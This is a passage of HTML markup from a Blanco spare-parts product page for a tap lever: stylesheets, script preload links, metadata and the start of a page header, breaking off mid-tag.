<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.foldable-section[data-v-04d959be]{margin:0 -2.4rem}@media (min-width:834px){.foldable-section[data-v-04d959be]{margin:0}}.foldable-section .header-section[data-v-04d959be]{align-items:center;border-bottom:.1rem solid #d6d6d6;color:#339;display:flex;justify-content:space-between;padding:2.4rem;text-transform:uppercase}.foldable-section .header-section h6[data-v-04d959be]{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}@media (min-width:834px){.foldable-section .header-section[data-v-04d959be]{display:none}.foldable-section .header-section h6[data-v-04d959be]:hover{cursor:pointer}}.foldable-section .header-section .section-toggle[data-v-04d959be]{background-color:transparent;border:none;cursor:pointer;height:1.6rem;position:relative;width:1.6rem}.foldable-section .header-section .section-toggle.extended[data-v-04d959be]:before{height:100%;left:50%;margin-left:-.1rem;top:0;width:.2rem}.foldable-section .header-section .section-toggle[data-v-04d959be]:after{height:.2rem;left:0;margin-top:-.1rem;top:50%;width:100%}.foldable-section .header-section .section-toggle[data-v-04d959be]:after,.foldable-section .header-section .section-toggle[data-v-04d959be]:before{background-color:#339;content:"";position:absolute;transition:transform .25s ease-out,background-color .25s ease-out}.foldable-section .header-section .section-toggle.open[data-v-04d959be]:before{transform:rotate(90deg)}@media (min-width:834px){.foldable-section .header-section .section-toggle[data-v-04d959be]{display:none}}.foldable-section .header-section .item-section[data-v-04d959be]{overflow:hidden}@media (min-width:834px){.foldable-section .header-section .item-section[data-v-04d959be]{border-bottom:none;padding-bottom:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.usage-search-bar[data-v-6e32c01d]{align-items:center;display:flex;height:4.8rem;margin-bottom:4rem}@media (min-width:834px){.usage-search-bar[data-v-6e32c01d]{height:5.6rem;margin-bottom:1.6rem}}.usage-search-bar .search-input[data-v-6e32c01d]{background-color:#f3f3f3;border:none;height:100%;padding:1rem 0 1rem 1.6rem;width:100%}@media (min-width:834px){.usage-search-bar .search-input[data-v-6e32c01d]{padding:1.2rem 0 1.2rem 2.4rem}}.usage-search-bar .search-input[data-v-6e32c01d]:focus-visible{outline:none}.usage-search-bar .search-button[data-v-6e32c01d]{background-color:#f3f3f3;border:none;color:#339;min-height:100%;min-width:auto}.usage-search-bar .search-button[data-v-6e32c01d]:hover{background-color:#f3f3f3;color:#525252}@media (min-width:834px){.usage-search-bar .search-button[data-v-6e32c01d]{height:100%}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.usage-item{border-bottom:1px solid #e9e9e9;-moz-column-gap:2.4rem;column-gap:2.4rem;display:grid;grid-template-areas:"image info";grid-template-columns:8rem auto;padding:2.4rem 0}@media (min-width:834px){.usage-item{-moz-column-gap:0;column-gap:0;grid-template-columns:19.2rem auto;padding:0}}@media (min-width:1194px){.usage-item{grid-template-columns:20.8rem auto}}@media (min-width:1440px){.usage-item{grid-template-columns:25.6rem auto}}.usage-item:first-child{padding-top:0}.usage-img{grid-area:image;max-height:8rem}.usage-img img{-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.usage-img{align-self:center;display:flex;justify-content:center;margin:4rem 0}}@media (min-width:1194px){.usage-img{margin:2.4rem 0}}.usage-info{display:flex;flex-direction:column;grid-area:info}@media (min-width:834px){.usage-info{align-items:center;flex-direction:row;gap:2.4rem;justify-content:space-between;padding:4.8rem 1.6rem}}@media (min-width:1194px){.usage-info{padding:4.8rem 2.4rem}}@media (min-width:1440px){.usage-info{padding:4.8rem}}.usage-info .usage-sku-name{display:grid;gap:.8rem;padding-bottom:2.4rem}@media (min-width:834px){.usage-info .usage-sku-name{padding:0}}.usage-info .availability{white-space:nowrap}.usage-info .usage-icon{font-size:2.4rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.progress-bar[data-v-6b26b301]{display:block;margin:32px 0 20px;text-align:center}.progress-bar__container[data-v-6b26b301]{display:inline-block}.progress-bar__text[data-v-6b26b301]{color:#000;font-size:2rem;font-weight:400;line-height:24px;margin-bottom:16px;padding:0 32px}.progress-bar__bar[data-v-6b26b301]{background-color:#f3f3f3;display:block;height:2px;margin:16px 0 8px;position:relative;width:100%}.progress-bar__indicator[data-v-6b26b301]{background-color:#339;height:100%;position:absolute}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.view3d iframe[data-v-86749f79]{border:none;margin-bottom:8rem;min-height:48rem}.view3d .heading[data-v-86749f79]{margin-top:4rem;text-align:center}</style>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-95BEnulBvj8dMiEUbeEyShT+uX4TfSwfM/5DuiPqu9x3T1sIlf1KyWMC+uOAWSou" rel="stylesheet" href="/_nuxt/entry.CvZ_MiDO.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-pEALHUCOGM33wFPWrUkM0PU5vX3fEPZxvkKx/xEc3O9a1uOl+sG3zd4ke9VEkhsL" rel="stylesheet" href="/_nuxt/Chip.BW3ETIU4.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-d5PWHcQU0oQLu7wOyGWMCY5AHuym7bVH4me8daMw1tnWfYNEy+gOYuVJ4oPFiDUA" rel="stylesheet" href="/_nuxt/CartProduct.BxIVIY1q.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-QWy5t2PTjlpjVObTjiiE2lqi0uWfBk04Om4/YSSKebGIwt5aoNgV6qdsBAAW8mLH" rel="stylesheet" href="/_nuxt/ProductDescription.Ch4STF46.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-aEVB5V2QL64MCTxnhFx+KMuLC/bhGqWYscuQAAvfaWdr/VQHix45TQJ+3rOWUFi+" rel="stylesheet" href="/_nuxt/BaseLink.Dz8J5fAk.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-eRelO0mTnUkeZFecGnyLzy6Qz81Xzyf63KbQqB5WXTofweClrAwBsJ7ZF1N5mKOz" rel="stylesheet" href="/_nuxt/FilterBar.Bh7G7koR.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-u/hla75+U1jPWOd6YhpWNxsd7c8vo0F5M8BsNwkGp2wdP/Xf5PkvD/eXU8tqhBY+" rel="stylesheet" href="/_nuxt/Pill.DgybZtmA.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-bQM9vT7Jd9Qaa8gr1XOBmsbeTZWsvRqOzWYqC3xGIao6qFQfagsUNFnRlY90CE5s" rel="stylesheet" href="/_nuxt/MobileOverlay.DMpsPEqs.css" crossorigin>
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-VAMdlx6QRCxSc6oVUtzP0p4sVJlWcsoqN2OOPRs9ugzFB3d+hudysVVubn9gzy8Q" rel="modulepreload" as="script" crossorigin href="/_nuxt/BpEBsi8y.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-vBCyCclCI3sRpzeOw/cQd3s5XCWN59XR9AoHvG3L2SpdVD2YvR2V3Tw6pX0RI2pb" rel="modulepreload" as="script" crossorigin href="/_nuxt/Bt9vUa4X.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-w50/bmUA7k/Y53i0EFEi4QuTomVZzYDdWDLHuR1ZJycAJZkTInUtAEWH5NT7lzWC" rel="modulepreload" as="script" crossorigin href="/_nuxt/BbuE9fa8.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-+H6FK4u4+DDnNU45IwadNrr2r08ML+92In65ROGU27X4LpKBN25sn8Xg7NmpCQVH" rel="modulepreload" as="script" crossorigin href="/_nuxt/BYiB_3lh.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-3L8yMCTMs+jcwjH4Vp/IRtfPaWdv6PAfPA2Z88XlBqx/GHy3SRtPG5W8d+v8T9Ko" rel="modulepreload" as="script" crossorigin href="/_nuxt/BOQQtCe_.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-w8+7kOxAGsTWpk7/VJHqjxXt+XYVk3Vm3zMhKDdE1HJWEfMLjehWT8W8/YY7V/CL" rel="modulepreload" as="script" crossorigin href="/_nuxt/DyMQgaua.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-CU/NWcwcuwzzElgDiUwDeENqyPVwdCBfL8BMnuZgeCbpR2m2/IaBOuSC5mLX3GEO" rel="modulepreload" as="script" crossorigin href="/_nuxt/BqRAQxjt.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-09v/h6kek1nLupJOfOsd598RhYggez/EAjRYuSIN2VPTaSN/U5aKl5Xwch/N5ub8" rel="modulepreload" as="script" crossorigin href="/_nuxt/BIcLaJSv.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-yK6s+N6BZcBZr4gZgvzJavKqPP/4NDAJ1OhWZwu+E2g0V7SHI7oDTADRNDg/I0te" rel="modulepreload" as="script" crossorigin href="/_nuxt/BbXctqH6.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-zSTgeUY7iE/9hr9zBwfu9TWasxMWr/m/QOhga8W+BuwPMY7d3qAsvDrxQMLOojw8" rel="modulepreload" as="script" crossorigin href="/_nuxt/Cskes2Y1.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-Q593cb03BW0QrCxHRoQM5QGkt8Fhgte3XKkUd3Nakxv/pb8nbnEKxiwBeiGcZAQM" rel="modulepreload" as="script" crossorigin href="/_nuxt/CwvyuJNI.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-GjzCilDJ42Sdg4GgqKYZXdMmqOIL+q8WyBEndAI7nKx3xjWaSfRHKpO9/UoV4x+Z" rel="modulepreload" as="script" crossorigin href="/_nuxt/DQw70nwT.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-PruQ2cTv060WPi9WgaKjdCc6LZiw1yFQu2PRyrKyvYy9U1GXC+7vYGVjiHr3oCuH" rel="modulepreload" as="script" crossorigin href="/_nuxt/BdrS1_60.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-UV5+mZUi8tJ5nS7EVhIkqE2UdCwS6eFU8KSTNhmsOXNKOf1tAYcrj4ftMx6OR2ph" rel="modulepreload" as="script" crossorigin href="/_nuxt/CQi_fFct.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-yrx9kfijtczXloE7gcL9kNDqm1jiEo1oLIC0BKnKFUQIqEYis0MgiJtz/uMYk10Z" rel="modulepreload" as="script" crossorigin href="/_nuxt/Bge6uDlI.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-CnhSU7/iFQdl7qaaZdMqUo3T9GE/Spnf5IGQa0prbOuk0A/lWe70C+9Kky7xbP2B" rel="modulepreload" as="script" crossorigin href="/_nuxt/CNZh5u5K.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-PsNzl/PQx7c+4L8lNM8nHsfA6CVremF6j6K6WkFftACJHJxYreItT9tyBBoyMoDv" rel="modulepreload" as="script" crossorigin href="/_nuxt/B9j90gxv.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-0II1sQdjIKcA+6VLu66w8KsK5NJqAOiZD8V1hZSk79wRU8upDaV6cSSdreTujMQs" rel="modulepreload" as="script" crossorigin href="/_nuxt/DqcmxZSF.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="image" type="image/jpeg" href="/_nuxt/placeholder.C3GOh1v7.jpg">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CdYoAkIX.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/QzL3CzTy.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BINUCq_T.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/B1Roc5kM.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DuMXOQql.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/x0k1d2pT.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BeficenP.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/B4e97dRh.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DqHjp7P9.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CrNZ2Juy.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/C1myhfGP.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CLRD1Woi.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BjJ9dFJB.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BKiQY3X1.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BnfNMoTF.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CohOFy9K.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/g9L3SZxt.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Cfd_bdG9.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Bh61aVtn.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Cj9-U40m.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/B0ZPzEw1.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/4A9YkZEO.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DXL_2-lp.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/VySbcWFm.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CJinij8N.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/gpOtiJDA.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Dd1LZWPH.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/D26J-K4P.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CuY_E4YL.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BoiqwAyZ.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CkWM5ifb.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BXPCLn27.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DEi7kwgM.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DvG0Q8it.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CaYPHXDb.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BJFbZYEA.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/_Z7635ew.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/HgYI_6pY.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/D9nba_l-.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DQl8p61k.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DhGYbGXA.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BYWma3jm.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CYcMwh8U.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/B5iHE0hD.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/hAwbQzol.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/i6PBjcST.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DQaSNOci.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CSgoOrXE.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CMfDEAEF.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/PE0kTEif.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DM63fBv9.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Btoc-aC0.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BRd9wkCT.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DFfw7FCs.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/D-TUcGUu.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/De2ihsAs.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CJ9Hf8i0.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/aTf3Skwa.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CNpat1zz.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Ig4TmMUx.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BBCJsC9s.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DS4CqOqG.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/jHBV2UXk.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Bl8y3qnt.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/E4PiAeq8.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CaC4Y4do.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/C6O4BUee.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/gSiNGQF9.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/HRujc5k3.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/wOLhgzPV.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/1K4zIVr_.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DgtTtgFl.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BrJRsoeS.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Bs93Vu0z.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DJC9JMZS.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CrAg2ssR.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BEU9ChA-.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/q_G7VmVi.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DNicrtj-.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/B0sUfI77.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/JGadsUTO.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Vf1YT9VZ.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DFpU7FLo.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/czcKpVVn.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Bq8AsVR_.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/tCLaB4CU.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DC1Y2uG-.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DtJ75ZtB.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/D4jt5K58.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/C-IcnnoI.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/D997AXs9.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CiBh8Ffs.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/cFMYHntS.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/Qn0YDs80.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CwRrJn5I.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BOio6mWQ.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CwcQZc5c.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/X3SGek65.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/CTZS0lFr.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/i-O0ye5Y.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/C99J3wbO.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/qyUfJRxz.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/KWiH-hyb.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/D9hSUn6h.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DBaWQAPR.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/bVpqLU_g.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BMV86qyP.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DOU-e5_s.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DIIhdyMe.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/C9Q69Q2F.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/DMmkTUmp.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/B4rgzR_w.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BJTm2bNA.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="script" crossorigin href="/_nuxt/BY1CC4vc.js">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-white.C0QJCD0S.svg">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="prefetch" as="image" type="image/png" href="/_nuxt/choice_none.DPsd0YkG.png">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="manifest" href="/manifest.json" crossorigin="use-credentials">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="icon" type="image/png" sizes="16x16" href="/icons/favicon.png">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="shortcut" type="image/png" sizes="196x196" href="/icons/shortcut.png">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="apple-touch-icon" type="image/png" href="/icons/touch-icon.png">
<meta name="robots" content="index,follow">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="alternate" href="https://www.blanco.de/ersatzteile/ersatzteile-fuer-armaturen/hebel/hebelcarena-jurenachromkomplettav_61.018.121665/121665" hreflang="de-DE" data-hid="de-DE">
<link nonce="guSfiVZun+OLeSzcWxnXjlSe" rel="canonical" href="https://www.blanco.co.uk/spare-parts/spare-parts-for-taps/levers/levercarena%2Cjurena%2Curbena_61.018.121665/121665">
<meta name="description" content="Lever CARENA,JURENA,URBENA">
<meta property="og:title" content="Spare parts for taps">
<meta property="og:description" content="Lever CARENA,JURENA,URBENA">
<meta property="og:image" content="https://cdn.blanco.com/assets/blanco_840x440/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@BlancoGermany">
<script nonce="guSfiVZun+OLeSzcWxnXjlSe" integrity="sha384-VAMdlx6QRCxSc6oVUtzP0p4sVJlWcsoqN2OOPRs9ugzFB3d+hudysVVubn9gzy8Q" type="module" src="/_nuxt/BpEBsi8y.js" crossorigin></script></head><body><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--><!--teleport start anchor--><!----><!--teleport anchor--><div id="__nuxt"><!--[--><!--[--><!----><div class="n-config-provider layout" style="--header-height:177px;" data-v-13b7de00><!--[--><!--[--><!--[--><!--[--><header class="page-header" data-v-13b7de00 data-v-e65ddadd><nav class="header-top-bar" data-v-e65ddadd data-v-e2c29a5d><div class="container" data-v-e2c29a5d><ul class="header-actions header-top-bar__actions" data-v-e2c29a5d data-v-8dd60e13><li data-v-8dd60e13><a href="/shop/" class="button button--plain button--black button--small header-actions__btn" aria-label="Shop" title="Shop" data-v-8dd60e13 data-v-8dd60e13 